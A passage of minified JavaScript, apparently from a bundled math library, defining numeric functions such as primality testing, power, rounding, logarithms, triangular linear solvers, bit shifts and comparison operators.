t=5n;t*t<=e;t+=6n)if(e%t===0n||e%(t+2n)===0n)return!1;return!0},BigNumber:function(e){if(e.lte(3))return e.gt(1);if(e.mod(2).eq(0)||e.mod(3).eq(0))return!1;if(e.lt(Math.pow(2,32))){const t=e.toNumber();for(let e=5;e*e<=t;e+=6)if(t%e==0||t%(e+2)==0)return!1;return!0}function t(e,t,n){let r=1;for(;!t.eq(0);)t.mod(2).eq(0)?(t=t.div(2),e=e.mul(e).mod(n)):(t=t.sub(1),r=e.mul(r).mod(n));return r}const n=e.constructor.clone({precision:2*e.toFixed(0).length});let r=0,i=(e=new n(e)).sub(1);for(;i.mod(2).eq(0);)i=i.div(2),r+=1;let o=null;if(e.lt("3317044064679887385961981"))o=[2,3,5,7,11,13,17,19,23,29,31,37,41].filter((t=>t<e));else{const t=Math.min(e.toNumber()-2,Math.floor(2*Math.pow(e.toFixed(0).length*Math.log(10),2)));o=[];for(let e=2;e<=t;e+=1)o.push(t)}for(let n=0;n<o.length;n+=1){const a=o[n],s=t(e.sub(e).add(a),i,e);if(!s.eq(1))for(let t=0,n=s;!n.eq(e.sub(1));t+=1,n=n.mul(n).mod(e))if(t===r-1)return!1}return!0},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),xc=de("numeric",["number","?bignumber","?fraction"],(e=>{let{number:t,bignumber:n,fraction:r}=e;const i={string:!0,number:!0,BigNumber:!0,Fraction:!0},o={number:e=>t(e),BigNumber:n?e=>n(e):mu,bigint:e=>BigInt(e),Fraction:r?e=>r(e):du};return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"number";if(void 0!==(arguments.length>2?arguments[2]:void 0))throw new SyntaxError("numeric() takes one or two arguments");const n=oe(e);if(!(n in i))throw new TypeError("Cannot convert "+e+' of type "'+n+'"; valid input types are '+Object.keys(i).join(", "));if(!(t in o))throw new TypeError("Cannot convert "+e+' to type "'+t+'"; valid output types are '+Object.keys(o).join(", "));return t===n?e:o[t](e)}})),bc="divideScalar",wc=de(bc,["typed","numeric"],(e=>{let{typed:t,numeric:n}=e;return t(bc,{"number, number":function(e,t){return e/t},"Complex, Complex":function(e,t){return e.div(t)},"BigNumber, BigNumber":function(e,t){return e.div(t)},"bigint, bigint":function(e,t){return e/t},"Fraction, Fraction":function(e,t){return e.div(t)},"Unit, number | Complex | Fraction | BigNumber | Unit":(e,t)=>e.divide(t),"number | Fraction | Complex | BigNumber, Unit":(e,t)=>t.divideInto(e)})})),vc=de("pow",["typed","config","identity","multiply","matrix","inv","fraction","number","Complex"],(e=>{let{typed:t,config:n,identity:r,multiply:i,matrix:o,inv:a,number:s,fraction:u,Complex:c}=e;return t("pow",{"number, number":l,"Complex, Complex":function(e,t){return e.pow(t)},"BigNumber, BigNumber":function(e,t){return t.isInteger()||e>=0||n.predictable?e.pow(t):new c(e.toNumber(),0).pow(t.toNumber(),0)},"bigint, bigint":(e,t)=>e**t,"Fraction, Fraction":function(e,t){const r=e.pow(t);if(null!=r)return r;if(n.predictable)throw new Error("Result of pow is non-rational and cannot be expressed as a fraction");return l(e.valueOf(),t.valueOf())},"Array, number":f,"Array, BigNumber":function(e,t){return f(e,t.toNumber())},"Matrix, number":p,"Matrix, BigNumber":function(e,t){return p(e,t.toNumber())},"Unit, number | BigNumber":function(e,t){return e.pow(t)}});function l(e,t){if(n.predictable&&!ye(t)&&e<0)try{const n=u(t),r=s(n);if((t===r||Math.abs((t-r)/t)<1e-14)&&n.d%2n===1n)return(n.n%2n===0n?1:-1)*Math.pow(-e,t)}catch(e){}return n.predictable&&(e<-1&&t===1/0||e>-1&&e<0&&t===-1/0)?NaN:ye(t)||e>=0||n.predictable?Mo(e,t):e*e<1&&t===1/0||e*e>1&&t===-1/0?0:new c(e,0).pow(t,0)}function f(e,t){if(!ye(t))throw new TypeError("For A^b, b must be an integer (value is "+t+")");const n=wr(e);if(2!==n.length)throw new Error("For A^b, A must be 2 dimensional (A has "+n.length+" dimensions)");if(n[0]!==n[1])throw new Error("For A^b, A must be square (size is "+n[0]+"x"+n[1]+")");if(t<0)try{return f(a(e),-t)}catch(e){if("Cannot calculate inverse, determinant is zero"===e.message)throw new TypeError("For A^b, when A is not invertible, b must be a positive integer (value is "+t+")");throw e}let o=r(n[0]).valueOf(),s=e;for(;t>=1;)1&~t||(o=i(s,o)),t>>=1,s=i(s,s);return o}function p(e,t){return o(f(e.valueOf(),t))}})),Nc="Number of decimals in function round must be an integer",Ac="round",Ec=de(Ac,["typed","config","matrix","equalScalar","zeros","BigNumber","DenseMatrix"],(e=>{let{typed:t,config:n,matrix:r,equalScalar:i,zeros:o,BigNumber:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:i}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t});function f(e){return Math.abs(Te(e).exponent)}return t(Ac,{number:function(e){const t=Co(e,f(n.relTol));return Co(_e(e,t,n.relTol,n.absTol)?t:e)},"number, number":function(e,t){const r=f(n.relTol);if(t>=r)return Co(e,t);const i=Co(e,r);return Co(_e(e,i,n.relTol,n.absTol)?i:e,t)},"number, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);return new a(e).toDecimalPlaces(t.toNumber())},Complex:function(e){return e.round()},"Complex, number":function(e,t){if(t%1)throw new TypeError(Nc);return e.round(t)},"Complex, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);const n=t.toNumber();return e.round(n)},BigNumber:function(e){const t=new a(e).toDecimalPlaces(f(n.relTol));return(yi(e,t,n.relTol,n.absTol)?t:e).toDecimalPlaces(0)},"BigNumber, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);const r=f(n.relTol);if(t>=r)return e.toDecimalPlaces(t.toNumber());const i=e.toDecimalPlaces(r);return(yi(e,i,n.relTol,n.absTol)?i:e).toDecimalPlaces(t.toNumber())},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.round()},"Fraction, number":function(e,t){if(t%1)throw new TypeError(Nc);return e.round(t)},"Fraction, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);return e.round(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>l(r(t),n,e,!1).valueOf())),"number | Complex | BigNumber | Fraction, SparseMatrix":t.referToSelf((e=>(t,n)=>i(t,0)?o(n.size(),n.storage()):c(n,t,e,!0))),"number | Complex | BigNumber | Fraction, DenseMatrix":t.referToSelf((e=>(t,n)=>i(t,0)?o(n.size(),n.storage()):l(n,t,e,!0))),"number | Complex | BigNumber | Fraction, Array":t.referToSelf((e=>(t,n)=>l(r(n),t,e,!0).valueOf()))})})),Sc=["config","typed","typeOf","divideScalar","Complex"],Mc=Math.log(16),Cc=de("log",Sc,(e=>{let{typed:t,typeOf:n,config:r,divideScalar:i,Complex:o}=e;function a(e){return e.log()}function s(e){return a(new o(e,0))}return t("log",{number:function(e){return e>=0||r.predictable?bo(e):s(e)},bigint:Ca(Mc,bo,r,s),Complex:a,BigNumber:function(e){return!e.isNegative()||r.predictable?e.ln():s(e.toNumber())},"any, any":t.referToSelf((e=>(t,r)=>{if("Fraction"===n(t)&&"Fraction"===n(r)){const e=t.log(r);if(null!==e)return e}return i(e(t),e(r))}))})})),Tc="log1p",Bc=de(Tc,["typed","config","divideScalar","log","Complex"],(e=>{let{typed:t,config:n,divideScalar:r,log:i,Complex:o}=e;return t(Tc,{number:function(e){return e>=-1||n.predictable?Ne(e):a(new o(e,0))},Complex:a,BigNumber:function(e){const t=e.plus(1);return!t.isNegative()||n.predictable?t.ln():a(new o(e.toNumber(),0))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e))),"any, any":t.referToSelf((e=>(t,n)=>r(e(t),i(n))))});function a(e){const t=e.re+1;return new o(Math.log(Math.sqrt(t*t+e.im*e.im)),Math.atan2(e.im,t))}})),Fc="nthRoots",Dc=de(Fc,["config","typed","divideScalar","Complex"],(e=>{let{typed:t,config:n,divideScalar:r,Complex:i}=e;const o=[function(e){return new i(e,0)},function(e){return new i(0,e)},function(e){return new i(-e,0)},function(e){return new i(0,-e)}];function a(e,t){if(t<0)throw new Error("Root must be greater than zero");if(0===t)throw new Error("Root must be non-zero");if(t%1!=0)throw new Error("Root must be an integer");if(0===e||0===e.abs())return[new i(0,0)];const n="number"==typeof e;let r;(n||0===e.re||0===e.im)&&(r=n?2*+(e<0):0===e.im?2*+(e.re<0):2*+(e.im<0)+1);const a=e.arg(),s=e.abs(),u=[],c=Math.pow(s,1/t);for(let e=0;e<t;e++){const n=(r+4*e)/t;n!==Math.round(n)?u.push(new i({r:c,phi:(a+2*Math.PI*e)/t})):u.push(o[n%4](c))}return u}return t(Fc,{Complex:function(e){return a(e,2)},"Complex, number":a})})),Oc="dotPow",_c=de(Oc,["typed","equalScalar","matrix","pow","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,equalScalar:n,matrix:r,pow:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=Lo({typed:t,equalScalar:n}),f=$o({typed:t,DenseMatrix:o}),p=ha({typed:t,matrix:r,concat:a}),m={};for(const e in i.signatures)Object.prototype.hasOwnProperty.call(i.signatures,e)&&(e.includes("Matrix")||e.includes("Array")||(m[e]=i.signatures[e]));const d=t(m);return t(Oc,p({elop:d,SS:c,DS:u,Ss:l,sS:f}))})),zc="dotDivide",Ic=de(zc,["typed","matrix","equalScalar","divideScalar","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,equalScalar:r,divideScalar:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=la({typed:t,equalScalar:r}),c=fa({typed:t}),l=vs({typed:t,SparseMatrix:s}),f=Lo({typed:t,equalScalar:r}),p=$o({typed:t,DenseMatrix:o}),m=ha({typed:t,matrix:n,concat:a});return t(zc,m({elop:i,SS:l,DS:c,SD:u,Ss:f,sS:p}))}));function qc(e){let{DenseMatrix:t}=e;return function(e,n,r){const i=e.size();if(2!==i.length)throw new RangeError("Matrix must be two dimensional (size: "+pr(i)+")");const o=i[0];if(o!==i[1])throw new RangeError("Matrix must be square (size: "+pr(i)+")");let a=[];if(A(n)){const e=n.size(),i=n._data;if(1===e.length){if(e[0]!==o)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[i[e]];return new t({data:a,size:[o,1],datatype:n._datatype})}if(2===e.length){if(e[0]!==o||1!==e[1])throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");if(S(n)){if(r){a=[];for(let e=0;e<o;e++)a[e]=[i[e][0]];return new t({data:a,size:[o,1],datatype:n._datatype})}return n}if(M(n)){for(let e=0;e<o;e++)a[e]=[0];const e=n._values,r=n._index,i=n._ptr;for(let t=i[1],n=i[0];n<t;n++)a[r[n]][0]=e[n];return new t({data:a,size:[o,1],datatype:n._datatype})}}throw new RangeError("Dimension mismatch. The right side has to be either 1- or 2-dimensional vector.")}if(N(n)){const e=wr(n);if(1===e.length){if(e[0]!==o)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[n[e]];return new t({data:a,size:[o,1]})}if(2===e.length){if(e[0]!==o||1!==e[1])throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[n[e][0]];return new t({data:a,size:[o,1]})}throw new RangeError("Dimension mismatch. The right side has to be either 1- or 2-dimensional vector.")}}}const kc="lsolve",Rc=de(kc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(kc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr,d=[];for(let e=0;e<l;e++){const t=n[e][0]||0;if(a(t,0))d[e]=[0];else{let s=0;const u=[],c=[],l=m[e],h=m[e+1];for(let t=l;t<h;t++){const n=p[t];n===e?s=f[t]:n>e&&(u.push(f[t]),c.push(n))}if(a(s,0))throw new Error("Linear system cannot be solved since matrix is singular");const g=r(t,s);for(let e=0,t=c.length;e<t;e++){const t=c[e];n[t]=[o(n[t][0]||0,i(g,u[e]))]}d[e]=[g]}}return new s({data:d,size:[c,1]})}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).valueOf()}});function c(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=[],p=e._data;for(let e=0;e<l;e++){const t=n[e][0]||0;let s;if(a(t,0))s=0;else{const u=p[e][e];if(a(u,0))throw new Error("Linear system cannot be solved since matrix is singular");s=r(t,u);for(let t=e+1;t<c;t++)n[t]=[o(n[t][0]||0,i(s,p[t][e]))]}f[e]=[s]}return new s({data:f,size:[c,1]})}})),Pc="usolve",Uc=de(Pc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(Pc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr,d=[];for(let e=l-1;e>=0;e--){const t=n[e][0]||0;if(a(t,0))d[e]=[0];else{let s=0;const u=[],c=[],l=m[e];for(let t=m[e+1]-1;t>=l;t--){const n=p[t];n===e?s=f[t]:n<e&&(u.push(f[t]),c.push(n))}if(a(s,0))throw new Error("Linear system cannot be solved since matrix is singular");const h=r(t,s);for(let e=0,t=c.length;e<t;e++){const t=c[e];n[t]=[o(n[t][0],i(h,u[e]))]}d[e]=[h]}}return new s({data:d,size:[c,1]})}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).valueOf()}});function c(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=[],p=e._data;for(let e=l-1;e>=0;e--){const t=n[e][0]||0;let s;if(a(t,0))s=0;else{const u=p[e][e];if(a(u,0))throw new Error("Linear system cannot be solved since matrix is singular");s=r(t,u);for(let t=e-1;t>=0;t--)n[t]=[o(n[t][0]||0,i(s,p[t][e]))]}f[e]=[s]}return new s({data:f,size:[c,1]})}})),jc="lsolveAll",Lc=de(jc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(jc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr;for(let e=0;e<l;e++){let t=n.length;for(let s=0;s<t;s++){const u=n[s],c=[],l=[],d=m[e],h=m[e+1];let g=0;for(let t=d;t<h;t++){const n=p[t];n===e?g=f[t]:n>e&&(c.push(f[t]),l.push(n))}if(a(g,0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let e=0,n=l.length;e<n;e++){const n=l[e];t[n]=o(t[n],c[e])}n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],g);for(let t=0,n=l.length;t<n;t++){const n=l[t];u[n]=o(u[n],i(u[e],c[t]))}}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[c,1]})))}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).map((e=>e.valueOf()))}});function c(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._data,l=e._size[0],f=e._size[1];for(let e=0;e<f;e++){let t=n.length;for(let s=0;s<t;s++){const u=n[s];if(a(c[e][e],0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let n=e+1;n<f;n++)t[n]=o(t[n],c[n][e]);n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],c[e][e]);for(let t=e+1;t<f;t++)u[t]=o(u[t],i(u[e],c[t][e]))}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[l,1]})))}})),$c="usolveAll",Hc=de($c,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t($c,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr;for(let e=l-1;e>=0;e--){let t=n.length;for(let s=0;s<t;s++){const u=n[s],c=[],l=[],d=m[e];let h=0;for(let t=m[e+1]-1;t>=d;t--){const n=p[t];n===e?h=f[t]:n<e&&(c.push(f[t]),l.push(n))}if(a(h,0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let e=0,n=l.length;e<n;e++){const n=l[e];t[n]=o(t[n],c[e])}n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],h);for(let t=0,n=l.length;t<n;t++){const n=l[t];u[n]=o(u[n],i(u[e],c[t]))}}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[c,1]})))}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).map((e=>e.valueOf()))}});function c(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._data,l=e._size[0];for(let t=e._size[1]-1;t>=0;t--){let e=n.length;for(let s=0;s<e;s++){const u=n[s];if(a(c[t][t],0))if(a(u[t],0)){if(0===s){const e=[...u];e[t]=1;for(let n=t-1;n>=0;n--)e[n]=o(e[n],c[n][t]);n.push(e)}}else{if(0===s)return[];n.splice(s,1),s-=1,e-=1}else{u[t]=r(u[t],c[t][t]);for(let e=t-1;e>=0;e--)u[e]=o(u[e],i(u[t],c[e][t]))}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[l,1]})))}})),Gc=de("matAlgo08xS0Sid",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");if(!o||!l)throw new Error("Cannot perform operation on Pattern Sparse Matrices");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=[],N=[],A=[],E=[],S=[];let M,C,T,B;for(let e=0;e<g;e++){A[e]=N.length;const t=e+1;for(C=s[e],T=s[e+1],M=C;M<T;M++)B=a[M],S[B]=t,E[B]=o[M],N.push(B);for(C=p[e],T=p[e+1],M=C;M<T;M++)B=f[M],S[B]===t&&(E[B]=w(E[B],l[M]));for(M=A[e];M<N.length;){B=N[M];const e=E[B];x(e,b)?N.splice(M,1):(v.push(e),M++)}}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),Zc=de("useMatrixForArrayScalar",["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;return{"Array, number":t.referTo("DenseMatrix, number",(e=>(t,r)=>e(n(t),r).valueOf())),"Array, BigNumber":t.referTo("DenseMatrix, BigNumber",(e=>(t,r)=>e(n(t),r).valueOf())),"number, Array":t.referTo("number, DenseMatrix",(e=>(t,r)=>e(t,n(r)).valueOf())),"BigNumber, Array":t.referTo("BigNumber, DenseMatrix",(e=>(t,r)=>e(t,n(r)).valueOf()))}})),Vc="leftShift",Wc=de(Vc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Vc,{"number, number":ps,"BigNumber, BigNumber":os,"bigint, bigint":(e,t)=>e<<t,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Yc="rightArithShift",Jc=de(Yc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Yc,{"number, number":ms,"BigNumber, BigNumber":as,"bigint, bigint":(e,t)=>e>>t,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Xc="rightLogShift",Qc=de(Xc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Xc,{"number, number":ds,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Kc=de("and",["typed","matrix","equalScalar","zeros","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=la({typed:t,equalScalar:r}),u=Sa({typed:t,equalScalar:r}),c=Lo({typed:t,equalScalar:r}),l=Ho({typed:t}),f=ha({typed:t,matrix:n,concat:a});return t("and",{"number, number":_s,"Complex, Complex":function(e,t){return!(0===e.re&&0===e.im||0===t.re&&0===t.im)},"BigNumber, BigNumber":function(e,t){return!(e.isZero()||t.isZero()||e.isNaN()||t.isNaN())},"bigint, bigint":_s,"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0))),"SparseMatrix, any":t.referToSelf((e=>(t,n)=>o(n)?i(t.size(),t.storage()):c(t,n,e,!1))),"DenseMatrix, any":t.referToSelf((e=>(t,n)=>o(n)?i(t.size(),t.storage()):l(t,n,e,!1))),"any, SparseMatrix":t.referToSelf((e=>(t,n)=>o(t)?i(t.size(),t.storage()):c(n,t,e,!0))),"any, DenseMatrix":t.referToSelf((e=>(t,n)=>o(t)?i(t.size(),t.storage()):l(n,t,e,!0))),"Array, any":t.referToSelf((e=>(t,r)=>e(n(t),r).valueOf())),"any, Array":t.referToSelf((e=>(t,r)=>e(t,n(r)).valueOf()))},f({SS:u,DS:s}))})),el="compare",tl=de(el,["typed","config","matrix","equalScalar","BigNumber","Fraction","DenseMatrix","concat"],(e=>{let{typed:t,config:n,equalScalar:r,matrix:i,BigNumber:o,Fraction:a,DenseMatrix:s,concat:u}=e;const c=fa({typed:t}),l=pa({typed:t,equalScalar:r}),f=$o({typed:t,DenseMatrix:s}),p=ha({typed:t,matrix:i,concat:u}),m=qi({typed:t});return t(el,nl({typed:t,config:n}),{"boolean, boolean":function(e,t){return e===t?0:e>t?1:-1},"BigNumber, BigNumber":function(e,t){return yi(e,t,n.relTol,n.absTol)?new o(0):new o(e.cmp(t))},"bigint, bigint":function(e,t){return e===t?0n:e>t?1n:-1n},"Fraction, Fraction":function(e,t){return new a(e.compare(t))},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},m,p({SS:l,DS:c,Ss:f}))})),nl=de(el,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(el,{"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)?0:e>t?1:-1}})}));var rl=n(880);const il="compareNatural",ol=de(il,["typed","compare"],(e=>{let{typed:t,compare:n}=e;const r=n.signatures["boolean,boolean"];return t(il,{"any, any":function e(t,a){const s=oe(t),u=oe(a);let c;if(!("number"!==s&&"BigNumber"!==s&&"Fraction"!==s||"number"!==u&&"BigNumber"!==u&&"Fraction"!==u))return c=n(t,a),"0"!==c.toString()?c>0?1:-1:rl(s,u);const l=["Array","DenseMatrix","SparseMatrix"];if(l.includes(s)||l.includes(u))return c=i(e,t,a),0!==c?c:rl(s,u);if(s!==u)return rl(s,u);if("Complex"===s)return function(e,t){return e.re>t.re?1:e.re<t.re?-1:e.im>t.im?1:e.im<t.im?-1:0}(t,a);if("Unit"===s)return t.equalBase(a)?e(t.value,a.value):o(e,t.formatUnits(),a.formatUnits());if("boolean"===s)return r(t,a);if("string"===s)return rl(t,a);if("Object"===s)return function(e,t,n){const r=Object.keys(t),i=Object.keys(n);r.sort(rl),i.sort(rl);const a=o(e,r,i);if(0!==a)return a;for(let o=0;o<r.length;o++){const a=e(t[r[o]],n[i[o]]);if(0!==a)return a}return 0}(e,t,a);if("null"===s)return 0;if("undefined"===s)return 0;throw new TypeError('Unsupported type of value "'+s+'"')}});function i(e,t,n){return M(t)&&M(n)?o(e,t.toJSON().values,n.toJSON().values):M(t)?i(e,t.toArray(),n):M(n)?i(e,t,n.toArray()):S(t)?i(e,t.toJSON().data,n):S(n)?i(e,t,n.toJSON().data):Array.isArray(t)?Array.isArray(n)?o(e,t,n):i(e,t,[n]):i(e,[t],n)}function o(e,t,n){for(let r=0,i=Math.min(t.length,n.length);r<i;r++){const i=e(t[r],n[r]);if(0!==i)return i}return t.length>n.length?1:t.length<n.length?-1:0}})),al="compareText",sl=["typed","matrix","concat"];yr.signature="any, any";const ul=de(al,sl,(e=>{let{typed:t,matrix:n,concat:r}=e;const i=ha({typed:t,matrix:n,concat:r});return t(al,yr,i({elop:yr,Ds:!0}))})),cl="equal",ll=de(cl,["typed","matrix","equalScalar","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:n});return t(cl,fl({typed:t,equalScalar:r}),l({elop:r,SS:u,DS:s,Ss:c}))})),fl=de(cl,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(cl,{"any, any":function(e,t){return null===e?null===t:null===t?null===e:void 0===e?void 0===t:void 0===t?void 0===e:n(e,t)}})})),pl="equalText",ml=de(pl,["typed","compareText","isZero"],(e=>{let{typed:t,compareText:n,isZero:r}=e;return t(pl,{"any, any":function(e,t){return r(n(e,t))}})})),dl="smaller",hl=de(dl,["typed","config","bignumber","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,bignumber:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const 